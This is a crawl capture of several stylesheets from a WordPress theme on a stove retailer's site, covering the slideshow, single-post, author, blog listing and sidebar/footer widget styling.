    margin-right: 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    z-index: 1000;
}

div.b.my-menu div.container div.grid_3_4 > ul ul li,
div.b.my-menu div.container div.grid_3_4 > div > ul ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-repeat: no-repeat;
    background-position: -10px 3px;
    height: auto;
    margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 25px;
    background-color: rgba(255, 255, 255, 0.95);
    border: 1px solid #EFEFEF;
    border-top: 3px solid bue;
    border-bottom: none;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
div.b.my-menu ul ul li a,
div.b.my-menu ul ul li a{
    font-size: 13px;
    font-weight: 400;
    color: #666666;
    height: auto;
    line-height: 18px;
    text-transform: none;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/slideshow.css
body_size: 812
content:
/* 
    Document    : slideshow
    Created on  : 02.07.2012, 15:46:06
    Author      : myThemes
    Version     : 0.0.2
    Description : Rules for slideshow elements, next button, prev button, pagination and container.
    Author URI  : https://mythem.es
*/

.my-slider, .my-slider .slide,.my-slider .slides_container{
    height:450px;
    width:1000px;
    margin-left:auto;
    margin-right:auto;
}

div.mytheme-border-bottom{
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.my-slider div.slider-shadow{
    background: url("../images/slider.shadow.png") no-repeat top center;
    height:7px;
    position:absolute;
    width: 1000px;
    z-index:50;
}

div.slides_container div.my-slide-item{
    height:450px;
    width:1000px;
}

div.slide.slides_container{
    overflow: hidden;
    background: #ffffff;
}

.my-slider ul.pagination{
    display:none;
    height:5px;
    list-style: none;
    margin: 14px auto 0px auto;
    padding:0px;
    
    
}
.my-slider ul.pagination li{
    display: inline-block;
    height:5px;
    margin-left: 1px;
    -moz-border-radius:2px;
    border-radius:2px;
}

.my-slider ul.pagination li a{
    display: block;
    text-indent:-100px;
    overflow: hidden;
}

.my-slider ul.pagination li:first-child{
    margin-left: 0px;
}

.my-slider div.info{
    background-image: url("../images/slider.info.bkg.png");
    color:#ffffff;
    padding:40px 15px 25px 15px;
    max-width:330px;
}
.my-slider div.info h3{
    margin-bottom: 35px;
    text-align: center;
}
.my-slider div.info h1 a,
.my-slider div.info h2 a,
.my-slider div.info h3 a,
.my-slider div.info h4 a,
.my-slider div.info h5 a,
.my-slider div.info h6 a{
    font-weight:normal;
    font-size: 24px;
    color:#ffffff;
    text-decoration: none;
}
.my-slider div.info p{
    font-weight:normal;
    font-size: 12px;
    color:#ffffff;
    text-align: center;
}

/* NAVIGATION */
div.my-slider:hover a.next_navigation,
div.my-slider:hover a.prev_navigation{
    display: block;
}
a.next_navigation{
    background-image: url("../images/next.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 950px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}
a.prev_navigation{
    background-image: url("../images/prev.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 900px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/single.css
body_size: 2241
content:
/* 
    Document    : single
    Created on  : 08.07.2012, 14:03:37
    Author      : myTheme
    Version     : 0.0.2
    Description : Css for single template
    Author URI  : https://mythem.es
*/

/* THUMBNAIL / FEATURED IMAGE */
.post-thumbnail{
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
.post-thumbnail img{ border: 0px solid #fbfbfb; display: block; }
.post-thumbnail .shortcode-thumbnail img {  border: none; display:block; }
.post-thumbnail .shortcode-thumbnail { width:100%; display: block; }
.post-thumbnail a{ display: block; }
a.post-thumbnail:hover,
.thumbnail a:hover,
.post-thumbnail a:hover { opacity: 0.8; filter:alpha(opacity=80); /* For IE8 and earlier */ }
div.post-thumbnail div.shortcode-toggle a:hover { opacity: 1; filter: alpha(opacity=100); }

div.zoom { 
    position: absolute;
    background-image: url("../images/zoom.png");
    background-position:center center;
    background-repeat: no-repeat;
    height:0px;
    width:0px;
}

div.single-content{ margin-bottom:20px; }
/* META */
div.meta-top { margin-bottom: 9px; }
div.meta-top ul li, div.meta-bottom ul li{
    float:left; 
    font-weight:300;
    font-size:12px;
    color:#666666; 
    font-style:normal;
    
    height: 15px !important;
    margin:0px 15px 0px 0px !important;
}
div.meta-top ul li.mytheme-post-author{
    background-image: url("../images/author.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 17px !important;
}
div.meta-top ul li.mytheme-post-time{
    background-image: url("../images/time.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px !important;
}
div.meta-top ul li.mytheme-post-edit{
    background-image: url("../images/edit.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px !important;
}
div.meta-top ul li.mytheme-post-comments{
    background-image: url("../images/comments.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px !important;
}
div.meta-bottom ul{
    margin-top:10px;
}
div.meta-bottom ul li.category{
    background-image: url("../images/category.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 29px !important;
}
div.meta-bottom ul li.tag{
    background-image: url("../images/tag.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 25px !important;
}
div.meta-bottom ul li{
    background: none !important;
    padding-left:0px !important;
    margin-bottom:5px !important;
    margin-right:5px !important;
    
}
div.meta-bottom ul li.list-category:after{
    content:",";
}
div.meta-bottom ul li.list-tag:after{
    content:",";
}
div.meta-top ul li a, div.meta-bottom ul li a{ color:#666666; text-decoration: none; }
div.meta-top ul li a:hover, div.meta-bottom ul li a:hover{ color: #343434; }

/* CONTENT */
div.hentry div.post-button-readmore{ margin-top: 12px; }
div.hentry div.post-button-readmore a{ font-style: italic; font-weight: 300; font-size: 14px; text-decoration: none; text-transform: uppercase; }

/* SOCIAL SHARING */
div.social-sharing{ float:right; margin:15px 0px 10px 0px;  }
div.social-sharing a{ background: url( '../images/share.png' ) no-repeat 0px 0px; width:32px; height:20px; display:block; }
div.social-sharing a:hover{ background: url( '../images/share.png' ) no-repeat 0px -20px; }
div.social-sharing a.drop{ background: url( '../images/share.png' ) no-repeat 0px -40px; width:32px; height:20px; display:block; }
div.social-sharing a.drop:hover{ background: url( '../images/share.png' ) no-repeat 0px -60px; }

div.entry-social-sharing{ 
    background-image: url( '../images/share.box.png' );
    width:310px;
    background-repeat:no-repeat;
    padding:18px 10px;
    position:absolute;
    margin:0px 253px 0px -253px;
    display: none;
}

div.author-box { padding-top:20px; padding-bottom:10px;  border-top:1px solid #f3f2f2; }
div.author-box div.author-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div.author-box div.author-avatar img{ border:1px solid #f3f2f2; display: block; }
div.author-box span.author-name,
div.author-box span.author-name a{  color:#3c3a3a; font-weight:300; font-size: 18px; text-decoration: none; }
div.author-box span.author-name span.social a{ display: inline-block; height: 20px; width: 20px; padding: 2px; margin-left: 1px; float: left;}
div.author-box p.author-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; color: #6E6D6D; font-weight: 300; font-size: 12px; line-height: 18px; }

/* COMMENTS */
div h3#reply-title,
div h3#comments-title{ margin-top: 20px; }

div#comments {  border-top:1px solid #f3f2f2; margin-bottom: 20px; }
div#comments li { background: none; }
div#comments > ol ul.children { padding-left:80px;  }

div#comments div.comment-box { 
    margin-bottom:20px;
    padding-bottom:10px;
    border-bottom:1px solid #f3f2f2;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div#comments div.comment-box *{
    max-width: 100%;
}
div#comments div.comment-box div.comment-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments div.comment-box div.comment-avatar img{ border:1px solid #f3f2f2; display: block; }
div#comments div.comment-box span.comment-meta a,
div#comments div.comment-box span.comment-user a{  color:#3c3a3a; font-weight:300; font-size: 12px; text-decoration: none; }
div#comments div.comment-box span.comment-meta{ color:#6e6d6d; font-weight:300; font-size:12px; float:right; text-decoration: none; font-style:italic; }
div#comments div.comment-box p.comment-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; }
div#comments div.comment-box p.comment-quote em { display: block; color: #ff0000; }

div#comments h3#reply-title,
div#comments h3#comments-title{ font-weight:normal; font-size: 18px; color:#3c3a3a; margin-bottom:20px; }

div#comments h3#reply-title small{ float:right; }
div#comments h3#reply-title small a{ text-decoration: none; }


div#comments form#commentform input[type="text"],
div#comments form#commentform textarea{ border: 1px solid #f3f2f2; font-weight:300; font-size: 14px; color:#6e6d6d; -moz-box-shadow: 0px 0px 3px 1px #f9f9f9; -webkit-box-shadow: 0px 0px 3px 1px #f9f9f9; box-shadow: 0px 0px 3px 1px #f9f9f9; }

div#comments form#commentform input[type="text"] { height:26px; padding:3px 5px; margin-bottom: 10px; width:275px; }
div#comments form#commentform div.inputs{ float:left; width:300px; }
div#comments form#commentform div.textarea{ float:left; }

div#comments form#commentform textarea{ height: 121px; padding:5px; font-size:13px; font-style: italic; }
div#comments form#commentform p{ font-weight:300; font-size: 12px; font-style:italic; color:#6E6D6D; margin-bottom: 5px; margin-top: 0px; text-indent: 0px; }
div#comments form#commentform p.user-logged-in span { border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments form#commentform p.user-logged-in span img { border:1px solid #f3f2f2; display: block; }


div#comments form#commentform p.form-submit{
    float: right;
    margin-bottom:0px;
    border:1px solid #000000;
    background-color: #333333;
    margin-right: 2px;
    /* For WebKit (Safari, Chrome, etc) */
    background: #333333 -webkit-gradient(linear, left top, left bottom, from(#545454), to(#333333)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #333333 -moz-linear-gradient(top, #545454, #333333) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333)" no-repeat;
    border-radius:2px;
    -moz-border-radius:2px;
}


div#comments form#commentform p.form-submit input[type="submit"]{
    border: 0px;
    background-color: #333333;
    margin: 1px;
    padding: 13px 20px;
    color:#ffffff;
    border-radius:2px;
    -moz-border-radius:2px;
}

div.container div.wpcf7 p input[type="submit"]{
    border: 0px;
    color:#ffffff;
    margin: 1px;
    padding: 13px 20px;
    border-radius:0px;
    -moz-border-radius:0px;
}

div.container div.wpcf7 p input[type="submit"]:hover,
div#comments form#commentform p.form-submit input[type="submit"]:hover{
    cursor: pointer;
    background-color: #2e2e2e;
    /* For WebKit (Safari, Chrome, etc) */
    background: #2e2e2e -webkit-gradient(linear, left top, left bottom, from(#414141), to(#2e2e2e)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #2e2e2e -moz-linear-gradient(top, #414141, #2e2e2e) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e)" no-repeat;
}

div.hentry ul li{
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px -7px;
    font-weight: normal;
    font-size: 13px;
    color: #6E6D6D;
    margin-top: 8px;
    margin-bottom: 8px;
    padding-left: 26px;
    
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/author.css
body_size: 446
content:
/* 
    Document    : author
    Created on  : 09.07.2012, 22:43:14
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for template author.php only for author box
    Author URI  : https://mythem.es
*/
.author-header{ 
    padding:8px 0px;
}
.author-header img.avatar{
    padding:10px;
    float:left;
    margin:12px 25px 20px 0px;
}
.author-header ul{
    padding-left: 25px;
}
.author-header ul li{
    font-size: 18px;
    font-weight: 300;
    padding:12px 0px;
    margin-left: 170px;
}
.author-header ul li.first-name.last-name{
    text-transform: uppercase;
    font-weight:600;
}
.author-header ul li.author-social{
    padding:8px 0px;
    height:28px;
}
.author-header ul li.author-social a{
    width:28px;
    height:28px;
    display: inline-block;
    margin-left:8px;
}
.author-header ul li.author-social a:first-child{
    margin-left:0px;
}

p.author-info{
    font-weight:300;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 20px;
    color:#505151;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/blogging.css
body_size: 775
content:
/* 
    Document    : blogging
    Created on  : 09.07.2012, 20:38:49
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for templates: author.php, archive.php, category.php, index.php, tag.php
    Author URI  : https://mythem.es
*/

div.breadcrumbs div.container,
div.breadcrumbs div.container ul{
    overflow: hidden;
}
div.hentry,
div.hentry h2{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.hentry *{
    max-width: 100%;
}
div.container div.blogging div.hentry:first-child{
    border-top:none;
    padding-top: 0px;
    margin-top:0px;
}
body.author div.container div.blogging div.hentry:first-child{
    border-top:1px solid #f3f2f2;
    padding-top: 40px;
}
div.container div.blogging div.hentry:first-child h2{
    margin-top:0px;
    padding-top: 0px;
}
div.container div.blogging div.hentry{
    border-top:1px solid #f3f2f2;
    margin-top: 20px; 
    padding-bottom: 20px; 
    padding-top: 10px; 
}

div.container div.my-projects .title-label.blog-title{
    margin-left:10px;
    margin-right:10px;
    margin-bottom: 35px;
}

div.container div.my-projects div.pagination{
    margin-left:10px;
    margin-right:10px;
}

div.grid_a div.my-projects .title-label.blog-title{
    margin-left:0px;
    margin-right:0px;
    margin-bottom: 35px;
}

div.grid_a div.my-projects div.pagination{
    margin-left:0px;
    margin-right:0px;
}

div.container div.blogging div.blog-view:first-child{
    border-top:none;
}

div.container div.blogging div.blog-view h2{
    line-height:18px;
    margin-bottom: 15px;
}

div.container div.blogging div.blog-view h2 a{
    font-weight:normal;
    font-size:18px;
    text-decoration: none;
}

div.container h1.title-label.blog-title{
    margin-top:30px;
    margin-left:0px;
    margin-right:0px;
    margin-bottom:20px;
}

ul.projects-categories{
    margin-bottom:37px;
    float:left;
}

ul.projects-categories li{
    background-image: none !important;
    border: 1px solid #f5f4f4;
    padding:7px 11px !important;
    margin: 0px 5px 0px 0px !important;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
ul.projects-categories li.mytheme-bkg{
    background-image: none;
    border: none;
    padding:8px 12px !important;
}
ul.projects-categories li a{
    font-weight:300;
    font-size:14px;
    color:#666666;
    text-decoration: none;
}
ul.projects-categories li.mytheme-bkg a{
    color:#ffffff;
}

a.more-link{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/sidebar.css
body_size: 4291
content:
/* 
    Document    : sidebar1
    Created on  : 27.08.2012, 20:12:12
    Author      : myTheme
    Version     : 0.0.2
    Description : Css rules for sidebar1.css
    Author URI  : https://mythem.es
*/

/* CONTENT */
div.grid_b div.content-widget{
    padding-top: 20px;
    padding-bottom: 20px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.grid_b div.content-widget *{
    
    max-width: 100%;
}

div.grid_b div.content-widget h4.sidebartitle{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png");
    color:#3c3a3a;
    font-weight:normal;
    font-size:16px;
    line-height: 15px;
    margin-bottom: 15px;
}

div.grid_b div.content-widget.widget_links h4.sidebartitle,
div.grid_b div.content-widget.widget_pages h4.sidebartitle,
div.grid_b div.content-widget.widget_nav_menu h4.sidebartitle,
div.grid_b div.content-widget.widget_meta h4.sidebartitle,
div.grid_b div.content-widget.widget_archive h4.sidebartitle,
div.grid_b div.content-widget.widget_categories h4.sidebartitle{
    margin-bottom: 15px;
}

div.grid_b div.content-widget h4.sidebartitle span{
    background-color: #ffffff;
    padding-right: 20px;
}

div.grid_b div.content-widget ul ul{
    margin-left: 15px;
}

div.grid_b div.content-widget ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-position: -20px 0px;
    background-repeat: no-repeat;
    font-weight:300;
    font-size:13px;
    padding-top:6px;
    padding-bottom:6px;
}

div.grid_b div.content-widget ul li:first-child{
    padding-top:0px;
    background-position: -20px -6px;
}
div.grid_b div.content-widget ul ul li:first-child{
    padding-top:6px;
    background-position: left top;
}
div.grid_b div.content-widget ul li > a{
    color:#6e6d6d;
    font-weight:300;
    font-size:13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

div.grid_b div.content-widget ul li > a:hover{
    color:#232323;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.grid_b div.content-widget.widget_text div,
div.grid_b div.content-widget.widget_text p{
    color:#797979;
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
}

/* TWITTER */
div.grid_b div.content-widget.twitter h4.sidebartitle{
    margin-bottom: 20px;
}
div.grid_b div.content-widget.twitter ul li{
    background: none;
    padding:2px 0px 0px 0px!important;
}
div.grid_b div.content-widget.twitter ul li:first-child{
    padding-top:0px !important;
}

div.grid_b div.content-widget.twitter ul li p{
    margin: 5px 0px;
}
div.grid_b div.content-widget.twitter ul li p > a{
    color: #3c3a3a;
    margin: 0px;
    padding:0px !important;
}

div.grid_b div.content-widget.twitter ul li p > span.time{
    display: block;
    padding:0px !important;
}
div.grid_b div.content-widget.twitter ul li p > span.time a{
    font-size: 11px;
    font-style: italic;
    padding:0px !important;
    text-decoration: none;
}

/* SEARCH */
div.grid_b div.content-widget.widget_search div#searchbox{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_search input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_search input{
}

div.grid_b div.content-widget.widget_search input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* NEWSLETTER */
div.grid_b div.content-widget.widget_newsletter form{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_newsletter input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_newsletter input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_newsletter input[type="submit"]{
    background-image: url("../images/newsletter.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.grid_b div.content-widget.widget.posts h4.sidebartitle{
    margin-bottom:20px;
}
div.grid_b div.content-widget.widget.posts div.post-content{
    margin-bottom: 18px;
}
div.grid_b div.content-widget.widget.posts .post-thumbnail{
    border:1px solid #f3f2f2;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
}

div.grid_b div.content-widget.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #f3f2f2; display: block;
}
div.grid_b div.content-widget.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    text-decoration: none;
}
div.grid_b div.content-widget.widget.posts span.comments span.icon{
    background-image: url("../images/widget.comments.bkg.png");
    display: inline-block;
    width: 17px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.grid_b div.content-widget.widget.posts span.comments a{
    font-weight: 300;
    font-size:12px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

/* PROJECTS */
div.grid_b div.content-widget.widget.projects div.project-content{
    padding: 10px;
    float: left;
}

div.grid_b div.content-widget.widget.projects div.project-content a img{
    border: none;
}

/* CALENDAR */
div.grid_b iv.content-widget.widget_calendar{
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget_calendar table{
    width: 100%;
}

div.grid_b div.content-widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#3c3c3c;
    padding: 0px 3px 5px 3px;
}
div.grid_b div.content-widget.widget_calendar tr th,
div.grid_b div.content-widget.widget_calendar tr td{
    border: 1px solid #f3f2f2;
    padding: 8px;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-repeat: repeat-x;
    background-position: bottom left;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#6e6d6d;
}
div.grid_b div.content-widget.widget_calendar thead tr th,
div.grid_b div.content-widget.widget_calendar tfoot tr td{
    color:#3c3a3a;
    background: none;
    border: none;
    font-weight: bold;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.grid_b div.content-widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.grid_b div.content-widget.widget_tag_cloud a{
    border: 1px solid #f3f2f2;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-position: bottom left;
    background-repeat: repeat-x;
    color:#6e6d6d;
    display: inline-block;
    font-weight:300;
    font-size:13px;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.grid_b div.content-widget.widget_tag_cloud a:hover{
    color: #333333;
}

/* FLICKR */
div.grid_b div.content-widget div.flickr_badge_image{
    float:left;
    padding:0px 10px 10px 0px;
}

div.grid_b div.content-widget div.flickr_badge_image a img{
    border: none;
    width:50px;
    height:50px;
}

div.grid_b div.content-widget.flickr{
    margin:0px;
    padding:20px 0px;
}
div.grid_b div.content-widget div.flickr{
    margin:0px;
    padding:5px 0px 0px 0px;
}

div.grid_b div.content-widget div.flickr{
    padding-left:25px;
    padding-right:25px;
}

/* WP COMMENTS */
div.grid_b div.content-widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.grid_b div.content-widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_entries ul li a{
    padding-left: 0px;
}


/* FOOTER */
div.b.footer-sidebar{
    margin-top: 47px;
    margin-bottom: 64px;
}

div.footer-sidebar div.widget{
    margin-bottom: 40px;
    font-weight:300;
    font-size:13px;
    color:#dedede;
}

div.footer-sidebar ul li > a{
    color:#999999;
}

div.footer-sidebar a:hover{
    color:#efefef;
}

div.footer-sidebar h4.sidebartitle{
    color:#ffffff;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    height: 12px;
    padding:14px 0px 14px 60px;
    margin-bottom: 20px;
}

div.footer-sidebar div.widget h4.sidebartitle span{
    background-image: url( '../images/icons/categories/white/_plus.png' );
    height:40px;
    position:absolute;
    margin:-14px 60px 14px -60px;
    width:40px;
}

div.footer-sidebar div.widget ul ul{
    margin-left: 15px;
    margin-top: 12px;
}

div.footer-sidebar div.widget ul li{
    background: url("../images/footer.sidebar.li.bkg.png") no-repeat -20px -7px;
    font-weight:300;
    font-size: 13px;
    padding-bottom:12px;
}

div.footer-sidebar div.widget ul li > a{
    font-weight:300;
    font-size: 13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.footer-sidebar div.widget.widget_text div,
div.footer-sidebar div.widget.widget_text p{
    font-weight: 300;
    font-size: 13px;
}

/* TWITTER */
div.footer-sidebar div.widget.twitter ul li{
    background: none;
    padding-left:0px;
    padding-bottom:2px;
}

div.footer-sidebar div.widget.twitter ul li p > a{
    color:#cdcdcd;
    margin: 0px;
    padding:0px;
    text-decoration: none;
}
div.footer-sidebar div.widget.twitter ul li p span.time a{
    text-decoration: none;
}

div.twitter ul li p > a{
    margin: 0px;
    padding:0px;
    color:#6d6d6d;
    text-decoration: none;
}

div.twitter ul li > a:hover{
    color:#999999;
}

div.footer-sidebar div.widget.twitter ul li span.time{
    display: block;
}
div.footer-sidebar div.widget.twitter ul li span.time a{
    font-size: 12px;
    color:#999999;
}
div.footer-sidebar div.widget.twitter ul li span.time a:hover{
    color:#ededed;
}

/* SEARCH */
div.footer-sidebar div.widget.widget_search div#searchbox{
    border: 1px solid #333;
    background: #232323;
    padding:1px;
    height:30px;
    margin-left: 22px;
}

div.footer-sidebar div.widget.widget_search input{
    border:none;
    margin:0px;
    color: #dcdcdc;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.footer-sidebar div.widget.widget_search input[type="text"]{
    background: #232323;
    font-style:italic;
    width: 238px;
}
div.footer-sidebar div.widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.footer-sidebar div.widget.posts div.post-content{
    margin-bottom: 18px;
    padding-left: 0px;
}
div.footer-sidebar div.widget.posts .post-thumbnail{
    border: 1px solid #333;
    background: #232323;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow: none;
}

div.footer-sidebar div.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #212121;
    display: block;
}
div.footer-sidebar div.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    margin-bottom:5px;
}
div.footer-sidebar div.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#aaaaaa;
    text-decoration: none;
}
div.footer-sidebar div.widget.posts h5 a:hover{
    color:#dcdcdc;
}
div.footer-sidebar div.widget.posts span.comments span.icon{
    background: url("../images/footer.widget.comments.bkg.png") !important;
    display: inline-block;
    width: 18px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.footer-sidebar div.widget.posts span.comments a{
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

div.footer-sidebar div.widget.posts span.comments a:hover{
    color: #999999;
}

/* PROJECTS */
div.footer-sidebar div.widget.widget.projects div.project-content{
    padding: 6px 0px 15px 22px;
    float: left;
}

div.footer-sidebar div.widget.widget.projects div.project-content a{
    border:none;
}

div.footer-sidebar div.widget.widget.projects div.project-content a img{
    border:none;
}

/* CALENDAR */
div.footer-sidebar div.widget.widget_calendar{
    padding-bottom: 5px;
}
div.footer-sidebar div.widget.widget_calendar table{
    width: 84%;
    margin-left: 8%;
}

div.footer-sidebar div.widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#6d6d6d;
    padding: 5px 3px;
}
div.footer-sidebar div.widget.widget_calendar tbody{
    padding-left: 3px;
    padding-right: 3px;
}
div.footer-sidebar div.widget.widget_calendar tr th,
div.footer-sidebar div.widget.widget_calendar tr td{
    border: 1px solid #333333;
    height: 30px;
    background: #232323;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#999999;
}
div.footer-sidebar div.widget.widget_calendar thead tr th,
div.footer-sidebar div.widget.widget_calendar tfoot tr td{
    color:#cdcdcd;
    font-weight:bold;
    background: none;
    border: none;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.footer-sidebar div.widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.footer-sidebar div.widget.widget_tag_cloud div.tagcloud{
    padding-left: 0px;
}

div.footer-sidebar div.widget.widget_tag_cloud a{
    border: 1px solid #333;
    background: #232323;
    text-align: center;
    color: #999;
    display: inline-block;
    font-weight:300;
    font-size:13px !important;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.footer-sidebar div.widget.widget_tag_cloud a:hover{
    color:#dcdcdc;
}

/* FLICKR */
div.footer-sidebar div.flickr.widget div.flickr{
    padding: 6px 0px 6px 20px;
}

div.footer-sidebar div.flickr_badge_image{
    padding-right: 10px;
    padding-bottom: 10px;
    float:left;
}
div.footer-sidebar div.flickr_badge_image a{
    margin:0px;
    padding:0px;
    display: block;
    height:60px;
    border: none;
}
div.footer-sidebar div.flickr_badge_image a img{
    width:60px;
    height:60px;
    margin:0px;
    border: none;
}

/* WP COMMENTS */
div.footer-sidebar div.widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.footer-sidebar div.widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_entries ul li a{
    padding-left: 0px;
}

